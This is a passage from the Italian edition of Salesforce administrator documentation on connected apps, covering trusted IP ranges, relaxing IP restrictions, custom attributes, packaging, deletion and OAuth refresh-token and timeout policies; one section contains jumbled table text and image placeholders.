Dopo aver creato l'applicazione connessa, è possibile tornare alla pagina dei dettagli per specificare gli intervalli IP consentiti.

Gli intervalli IP funzionano con le applicazioni connesse abilitate per OAuth e non con quelle abilitate per SAML e specificano gli indirizzi IP validi per l'applicazione connessa.

Per impostare l'intervallo IP consentito, attenersi alla seguente procedura.

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Selezionare il nome di un'applicazione connessa nell'elenco.
- **3.** Nella sezione Intervallo IP affidabile per il flusso del server Web OAuth, fare clic su **Nuovo**.
- **4.** Immettere un indirizzo IP valido nel campo **Indirizzo IP iniziale** e un indirizzo IP superiore nel campo **Indirizzo IP finale**.

È possibile immettere più intervalli non consecutivi facendo clic su **Nuovo** prima di immettere ogni intervallo.

È possibile consentire a utenti specifici di accedere all'applicazione connessa dall'esterno dell'Intervallo IP affidabile per le applicazioni connesse abilitate per OAuth. Ad esempio, per consentire l'accesso ad alcuni utenti mentre sono in viaggio, impostare l'applicazione connessa su Riduci restrizioni IP con il secondo fattore. Quando un utente tenta di utilizzare l'applicazione connessa dal di fuori di questo intervallo, all'utente viene richiesto di fornire un secondo fattore di autenticazione, ad esempio un codice token. Dopo un secondo fattore di autenticazione corretto, l'utente può utilizzare l'applicazione connessa dal di fuori dell'intervallo IP affidabile.

- **1.** Da Imposta, immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse.
- **2.** Fare clic su **Modifica** accanto al nome dell'applicazione connessa per visualizzare i valori per l'applicazione.
- **3.** Nel campo Riduzione restrizioni IP, selezionare Riduci restrizioni IP nell'elenco a discesa.

Nota: se è abilitata, l'opzione Impostazioni di sessione Imponi intervalli IP di accesso su ogni richiesta influisce sul comportamento di riduzione delle restrizioni IP. Per ulteriori informazioni, vedere [Riduzione delle restrizioni IP](#page-5190-0) [dell'applicazione connessa e imposizione IP continua](#page-5190-0) a pagina 5185.

Dopo aver creato l'applicazione connessa, è possibile ritornare alla pagina dei dettagli e specificare gli attributi personalizzati. Gli attributi personalizzati specificano i metadati SAML o i parametri OAuth che vengono letti durante il runtime di OAuth.

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Selezionare il nome di un'applicazione connessa nell'elenco.
- **3.** Nella sezione Attributi personalizzati, fare clic su **Nuovo**.

Ogni attributo personalizzato deve avere una chiave univoca e utilizzare i campi disponibili del menu **Inserisci campo**. Ad esempio, assegnare un nome della chiave, come paese e inserire il campo \$Organization.Country. Se si utilizza SAML, gli attributi vengono inviati come istruzioni di attributi SAML. Se si utilizza OAuth, gli attributi sono disponibili come oggetto custom\_attributes nell'URL identità dell'utente.

Per le applicazioni connesse Salesforce1 sono disponibili i seguenti attributi personalizzati.



#### **Tabella 49: Attributi personalizzati applicazioni connesse Salesforce1 per Android**





Durante la definizione degli attributi personalizzati, racchiudere tra virgolette i valori degli attributi.

- Importante: Durante l'aggiornamento dei campi per un'applicazione connessa, tenere presente che le modifiche ad alcuni campi si applicano immediatamente anche a tutte le versioni installate dell'applicazione connessa. Si tratta di campi indipendenti dalla versione che non tengono conto del ciclo di vita del pacchetto o dell'installazione. Gli utenti dell'applicazione connessa vedranno elementi come il cambiamento della descrizione. I campi indicati di seguito hanno questo comportamento indipendente dalla versione.
	- **•** Descrizione
	- **•** URL info
	- **•** URL immagine logo
	- **•** URL di richiamata

### Inclusione di un'applicazione connessa in un pacchetto

Dopo avere creato un'applicazione connessa o una nuova versione di un'applicazione esistente, inserirla in un pacchetto per renderla disponibile ad altri utenti di altre organizzazioni Salesforce. Aggiungere un'applicazione connessa a un pacchetto gestito analogamente, e insieme, ad altri componenti come oggetti personalizzati, pagine Visualforce e classi Apex. Ciò semplifica la distribuzione di un'applicazione connessa ad altre organizzazioni Salesforce. Come componente che si può inserire in un pacchetto, le applicazioni connesse possono inoltre sfruttare tutte le funzionalità dei pacchetti gestiti, ad esempio gli elenchi di AppExchange, aggiornamenti tramite push, script Apex post-installazione, gestione delle licenze e supporto avanzato per gli abbonati.

Nota: È possibile includere in un pacchetto un'applicazione connessa solo da un'organizzazione Developer Edition. Le applicazioni connesse possono essere aggiunte soltanto ai pacchetti gestiti. Le applicazioni connesse non sono supportate per i pacchetti non gestiti.

### Eliminazione di un'applicazione connessa

Per eliminare un'applicazione connessa, fare clic su **Nome applicazione connessa** nell'elenco delle applicazioni. Fare clic su **Elimina** nella pagina di modifica e confermare facendo nuovamente clic su **Elimina**. Malgrado l'applicazione sia stata rimossa dall'elenco, non è possibile riutilizzare il suo nome.

Se si elimina un'Applicazione connessa che è stata inclusa in un pacchetto, tale applicazione rimane disponibile all'interno del pacchetto fino a che questo non viene aggiornato.

Nota: se per un'applicazione connessa è stato configurato il provisioning utente, non è possibile eliminare l'applicazione connessa o disinstallare un pacchetto che la contiene fino a che un amministratore rimuove i dettagli di configurazione del provisioning utente. Tenere presente che deselezionando la casella di controllo Abilita provisioning utente nella pagina dei dettagli dell'applicazione connessa non si eliminano i dettagli di configurazione dall'organizzazione. Per eliminare i dettagli di configurazione, vedere le istruzioni per gli amministratori Salesforce relative a [questo problema noto.](https://success.salesforce.com/issues_view?id=a1p300000008Z2YAAU)

#### VEDERE ANCHE:

[Creazione di un'applicazione connessa](#page-5180-0) [Panoramica sulleapplicazioni connesse](#page-5178-0) [Provisioning utente per applicazioni connesse](#page-5203-0)

# <span id="page-5190-0"></span>Riduzione delle restrizioni IP dell'applicazione connessa e imposizione IP continua

Questo argomento descrive come l'opzione Impostazioni di sessione Imponi intervalli IP di accesso su ogni richiesta influisce sulle impostazioni di riduzione delle restrizioni IP dell'applicazione connessa abilitata per OAuth.

Se sono state ridotte le restrizioni IP dell'applicazione connessa abilitata per OAuth e nell'organizzazione è abilitata l'opzione Imponi intervalli IP di accesso su ogni richiesta, l'accesso all'applicazione connessa può cambiare. Queste modifiche dell'accesso sono valide per gli accessi client, inclusi quelli dai dispositivi mobili, per tutte le applicazioni connesse abilitate per OAuth. La riduzione delle restrizioni IP non è valida per le applicazioni connesse abilitate per SAML.





restrizioni applicazione connessa non è soggetto connessa non è soggetto ad alcuna

IP ad alcuna restrizione IP. contrare in estrizione IP. Tuttavia, per motivi di sicurezza

opzioni:

L'utente che esegue questa applicazione

l'utente non può accedere alle seguenti

**•** Aggiungi un token basato sul tempo

**•** Cambia password

**•** L'applicazione non ha alcuna whitelist di intervalli IP, utilizza il flusso di autenticazione OAuth del server Web o utente-agente e l'utente ha completato correttamente la procedura di

conferma identità.

L'utente che esegue questa

ad alcuna restrizione IP.

Riduci

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le applicazioni connesse possono essere create nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le applicazioni connesse possono essere installate in: **tutte** le versioni

#### **disabilitata (impostazione predefinita) Riduzione restrizioni IP**

**Quando l'imposizione IP continua è Quando l'imposizione IP continua è abilitata**

**•** Qualsiasi pagina in un flusso di accesso

# Visualizzazione dei dettagli di un'applicazione connessa



possono essere installate in: **tutte** le versioni

La pagina dei dettagli dell'applicazione connessa mostra informazioni sull'applicazione connessa,

quali la versione e gli ambiti. Da questa pagina è possibile modificare e verificare l'utilizzo dell'applicazione connessa nonché associare profili e autorizzazioni alla stessa.

- **•** Fare clic su **Modifica** per apportare modifiche alla configurazione dell'applicazione nella pagina di modifica dell'applicazione connessa.
- **•** Fare clic su **Scarica metadati** per ottenere gli URL di accesso SAML del provider di servizi e gli endpoint specifici della propria comunità o la configurazione del dominio personalizzato. Questo pulsante appare solo se l'organizzazione è abilitata come provider di identità e solo con le applicazioni connesse che utilizzano SAML.
- **•** Anziché scaricare i metadati, è possibile accedere ai metadati tramite un URL in Endpoint Discovery metadati. Il fornitore di servizi può utilizzare tale URL per configurare il Single Sign-On per la connessione a Salesforce.
- **•** Fare clic su **Visualizza utilizzo OAuth** per visualizzare il rapporto di utilizzo relativo alle applicazioni connesse dell'organizzazione.
- **•** È possibile abilitare il provisioning utente per un'applicazione connessa in questa pagina. Dopo l'abilitazione, utilizzare la Procedura guidata provisioning utente per configurare o aggiornare le impostazioni di provisioning utente. Dopo aver eseguito la Procedura guidata provisioning utente, la sezione Account utente consente di gestire individualmente il collegamento tra gli account utente e le relative impostazioni account nel sistema di terze parti.
- **•** Fare clic su **Gestisci profili** per selezionare i profili per l'applicazione dalla pagina Assegnazione profilo applicazione. Selezionare i profili che avranno accesso all'applicazione (tranne nella versione Group Edition).



EDIZIONI

- **•** Fare clic su **Gestisci insiemi di autorizzazioni** per selezionare gli insiemi di autorizzazioni dei profili per questa applicazione dalla pagina Assegnazione dell'insieme di autorizzazioni per l'applicazione. Selezionare gli insiemi di autorizzazioni che avranno accesso all'applicazione.
	- Importante: Questa opzione non sarà visualizzata se il criterio OAuth per gli **Utenti con autorizzazioni** è impostato su *Tutti gli utenti possono autorizzarsi autonomamente* in quanto l'opzione non è necessaria se gli utenti possono autorizzarsi autonomamente.
- **•** Fare clic su **Nuovo** in Attributi SAML provider di servizi per creare nuove coppie di chiavi/valori attributi. Inoltre, è possibile modificare o eliminare gli attributi esistenti.

Solo gli utenti che appartengono ad almeno uno dei profili o degli insiemi di autorizzazioni selezionati possono eseguire l'applicazione, se è stata selezionata l'opzione Utenti con approvazione dell'amministratore per il valore Utenti con autorizzazioni nella pagina di modifica dell'applicazione connessa. Se invece è stata selezionata l'opzione Tutti gli utenti, i profili e gli insiemi di autorizzazioni vengono ignorati.

#### VEDERE ANCHE:

[Provisioning utente per applicazioni connesse](#page-5203-0)

# Gestione di un'applicazione connessa

# AUTORIZZAZIONI UTENTE



Per visualizzare e aggiornare le proprietà di un'applicazione connessa, da Imposta immettere

*Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse. Trovare l'applicazione e fare clic su **Modifica** accanto a essa. Per visualizzare le informazioni, l'utilizzo e i criteri per un'applicazione connessa, oppure per aggiungere attributi personalizzati, fare clic sul nome dell'applicazione.

Nota: le sessioni si aggiornano automaticamente tra ogni 15 minuti e 12 ore mentre un utente si trova nell'applicazione, in base all'impostazione Valore timeout della sessione impostato per l'organizzazione; spesso, questa attività non viene rilevata dall'utente.

### Applicazioni connesse installate da Salesforce

Alcune applicazioni client Salesforce vengono implementate come applicazioni connesse e installate nell'organizzazione, ad esempio Salesforce1 o Salesforce per Outlook. Perciò è possibile che nell'elenco delle applicazioni installate siano presenti più applicazioni connesse del previsto.

Tali applicazioni connesse Salesforce vengono distribuite in due pacchetti gestiti: uno per le applicazioni correlate a Salesforce1 e uno per le applicazioni non correlate a Salesforce1. L'elenco delle applicazioni incluse può cambiare con ogni rilascio. Tuttavia, per semplificare l'amministrazione, ogni pacchetto viene installato in modo asincrono nell'organizzazione la prima volta che qualsiasi utente dell'organizzazione accede a una di queste applicazioni.

Se si desidera installare (o reinstallare) in modo proattivo il pacchetto Salesforce1 per le applicazioni connesse, è possibile [installarlo da](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) [AppExchange.](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ)

I pacchetti vengono visualizzati in Imposta, nell'elenco Pacchetti installati.

Fare clic su ogni Nome pacchetto per visualizzarne l'elenco dei componenti. Di seguito sono elencati alcuni dei componenti del pacchetto di applicazioni connesse Salesforce.

Nota: l'IDE Force.com, lo strumento di migrazione Force.com, Dataloader Bulk e Dataloader Partner sono applicazioni connesse "wrapper" che utilizzano l'API SOAP per collegarsi a Salesforce, anziché OAuth come altre applicazioni connesse. Utilizzano tuttavia il framework delle applicazioni connesse per consentire o negare agli utenti l'accesso alle applicazioni di un'organizzazione.

Di seguito sono elencati alcuni dei componenti del pacchetto di applicazioni Salesforce1 e Chatter.

Per gestire queste applicazioni connesse installate, da Imposta immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse e le applicazioni connesse Salesforce installate automaticamente verranno visualizzate nell'elenco delle applicazioni installate da pacchetti gestiti assieme alle altre applicazioni connesse installate.

#### <span id="page-5193-0"></span>VEDERE ANCHE:

[Provisioning utente per applicazioni connesse](#page-5203-0)

# Modifica di un'applicazione connessa

#### AUTORIZZAZIONI UTENTE



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le applicazioni connesse possono essere create nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le applicazioni connesse possono essere installate in: **tutte** le versioni

È possibile modificare le impostazioni e le autorizzazioni di un'applicazione connessa.

- **1.** Da Imposta, immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse.
- **2.** Fare clic su **Modifica** accanto al nome dell'applicazione da modificare (per esaminare le informazioni relative a un'applicazione nella pagina dei dettagli delle applicazioni connesse, fare clic sul nome dell'applicazione).
- **•** I seguenti criteri OAuth sono disponibili per ogni applicazione connessa abilitata per OAuth.
	- **–** Utenti con autorizzazioni determina quali utenti possono eseguire l'applicazione.
		- **•** Tutti gli utenti possono autorizzarsi autonomamente: impostazione predefinita. Chiunque nell'organizzazione può autorizzare autonomamente l'applicazione. Questa impostazione significa che ogni utente deve approvare l'applicazione la prima volta che vi accede.
		- **•** Gli utenti approvati dall'amministratore sono pre-autorizzati: L'accesso è limitato agli utenti con un profilo o un insieme di autorizzazioni specificato, ma per tali utenti non è necessario approvare l'applicazione per potervi accedere. Nella versione Group Edition, questa impostazione impedisce l'accesso all'applicazione per tutti gli utenti. Per gestire i profili per l'applicazione, modificare l'elenco Accesso applicazione connessa di ogni profilo (tranne che nella versione Group Edition). Per gestire gli insiemi di autorizzazioni per l'applicazione, modificare l'elenco delle applicazioni connesse assegnate di ogni insieme di autorizzazioni.
			- Avvertenza: Se si passa da Tutti gli utenti possono autorizzarsi autonomamente a Gli utenti approvati dall'amministratore sono pre-autorizzati, tutti gli utenti che stanno attualmente utilizzando l'applicazione perderanno il proprio accesso a meno che non appartengano a un insieme di autorizzazioni o a un profilo specificati per l'applicazione.
		- Nota: Se nel profilo o insieme di autorizzazioni dell'utente è stata abilitata l'autorizzazione utente "Utilizza qualsiasi client API", il criterio Gli utenti approvati dall'amministratore sono pre-autorizzati può essere ignorato. Questa autorizzazione utente è disponibile solo se è stata abilitata l'autorizzazione dell'organizzazione "Solo applicazioni approvate dall'amministratore". L'autorizzazione utente "Utilizza qualsiasi client API" consente a un utente non approvato dall'amministratore di accedere all'applicazione ed eseguirla, anche se le impostazioni dell'applicazione connessa richiedono utenti approvati dall'amministratore ed è stata abilitata l'autorizzazione dell'organizzazione "Solo applicazioni approvate dall'amministratore". Questo schema di autorizzazioni consente ad utenti specifici, ad esempio i dipendenti a contratto di breve periodo, di accedere a un'applicazione connessa in via provvisoria.
	- **–** Riduzione restrizioni IP si riferisce alle limitazioni IP a cui gli utenti dell'applicazione connessa sono soggetti. Gli intervalli IP funzionano con le applicazioni connesse abilitate per OAuth e non con quelle abilitate per SAML. Un amministratore può scegliere di implementare o ignorare queste limitazioni selezionando una delle opzioni seguenti.
		- **•** Imponi restrizioni IP: impostazione predefinita. L'utente che esegue questa applicazione è soggetto alle limitazioni IP dell'organizzazione, ad esempio agli intervalli IP impostati nel profilo utente.
		- **•** Riduci restrizioni IP con il secondo fattore: Un utente che esegue questa applicazione ignora le restrizioni IP dell'organizzazione se una delle seguenti condizioni è vera:
			- **–** L'applicazione dispone di intervalli IP inseriti in una whitelist e utilizza il flusso di autenticazione OAuth del server Web. Sono consentite solo le richieste provenienti dagli IP inseriti nella whitelist.
			- **–** L'applicazione non ha alcuna whitelist di intervalli IP, utilizza il flusso di autenticazione OAuth del server Web o utente-agente e l'utente ha completato correttamente la procedura di Conferma identità.
		- **•** Riduci restrizioni IP: L'utente che esegue questa applicazione connessa non è soggetto ad alcuna restrizione IP.
		- Nota: se è abilitata, l'opzione Impostazioni di sessione Imponi intervalli IP di accesso su ogni richiesta influisce sul comportamento di riduzione delle restrizioni IP. Per ulteriori informazioni, vedere [Riduzione](#page-5190-0) [delle restrizioni IP dell'applicazione connessa e imposizione IP continua](#page-5190-0) a pagina 5185.
- **–** Policy sui token di aggiornamento specifica il periodo di validità di un token di aggiornamento. I token di aggiornamento vengono utilizzati dall'applicazione connessa abilitata per OAuth per ottenere nuove sessioni senza richiedere all'utente di fornire le sue credenziali. L'applicazione connessa scambia semplicemente il token di aggiornamento con una nuova sessione. Utilizzando le policy sui token di aggiornamento, gli amministratori possono controllare per quanto tempo viene utilizzato un token di aggiornamento. Le opzioni includono quanto segue.
	- **•** Il token di aggiornamento è valido finché non viene revocato. Questa impostazione è il comportamento predefinito. Specifica che il token viene utilizzato indefinitamente, finché non viene revocato dall'utente o dall'amministratore. È possibile revocare i token nella pagina dei dettagli di un utente nelle Applicazioni connesse OAuth o nel rapporto Utilizzo OAuth applicazioni connesse.
	- **•** Fai scadere immediatamente il token di aggiornamento. Questa impostazione specifica che il token diventa immediatamente non valido. L'utente può utilizzare la sessione corrente (token di accesso) già emessa, ma non può utilizzare il token di aggiornamento per ottenere una nuova sessione.
	- **•** Fai scadere il token di aggiornamento se non viene usato per n. Questa impostazione rende il token non valido se non viene utilizzato per il periodo di tempo specificato. Ad esempio, se il valore del campo indica 7 giorni e il token di aggiornamento non viene scambiato con una nuova sessione entro sette giorni, il tentativo successivo di utilizzare il token fallisce. Il token è scaduto e non può più generare nuove sessioni. Se il token di aggiornamento viene utilizzato correttamente prima di 7 giorni, il monitoraggio del periodo di inattività viene azzerato e il token è valido per altri 7 giorni.
	- **•** Fai scadere il token di aggiornamento dopo n. Questa impostazione rende il token non valido dopo un periodo di tempo prefissato. Ad esempio, se la policy indica 1 giorno, il token di aggiornamento può essere utilizzato per ottenere nuove sessioni per 24 ore. Dopo 24 ore, il token non può essere utilizzato.

La sessione di un utente può essere mantenuta dall'utilizzo. Il suo periodo di validità è definito dal valore di timeout di applicazione connessa, profilo utente o impostazioni di sessione dell'organizzazione (in questo ordine). La Policy sui token di aggiornamento viene valutata unicamente durante l'utilizzo del token di aggiornamento emesso e non influisce sulla sessione corrente dell'utente. I token di aggiornamento sono necessari solo quando la sessione di un utente è scaduta o non è più disponibile. Ad esempio, se si imposta Policy sui token di aggiornamento su Fai scadere il token di aggiornamento dopo 1 ora e l'utente utilizza l'applicazione per due ore, non gli verrà richiesto di eseguire l'autenticazione dopo un'ora. L'utente dovrà procedere nuovamente all'autenticazione quando la sessione è scaduta e il client tenta di scambiare i suoi token di aggiornamento con una nuova sessione.

- **–** Il valore di timeout è disponibile solo per le applicazioni connesse abilitate per OAuth. Questo valore imposta la scadenza dei token di accesso per la sessione dell'applicazione connessa. Se non si imposta alcun valore o se è selezionato *Nessuno* (impostazione predefinita), Salesforce utilizza il valore di timeout nel profilo utente. Se nel profilo non è impostato alcun valore, Salesforce utilizza il valore di timeout nelle Impostazioni di sessione dell'organizzazione.
- **–** Le autorizzazioni correnti per l'applicazione connessa sono anche riportate qui.

Se l'applicazione connessa in uso è un'applicazione area di disegno che utilizza l'autenticazione tramite richiesta firmata, assicurarsi di:

- **–** Impostare Utenti con autorizzazioni su Gli utenti approvati dall'amministratore sono pre-autorizzati.
- **–** Impostare Scadenza token di aggiornamento su La prima volta che utilizzano questa applicazione.
